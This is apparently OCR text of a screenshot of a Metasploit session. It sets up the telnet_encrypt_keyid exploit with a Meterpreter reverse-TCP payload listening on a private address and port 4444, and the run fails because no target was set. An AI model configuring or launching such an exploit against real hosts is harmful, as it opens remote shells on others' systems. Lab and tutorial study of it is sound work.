 Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name Current Setting Required Description
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
USERNAME no The username to authenticate as
KA
BY OFFENSIVE
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.126.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > exploit
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/telnet/telnet_encrypt_keyid) >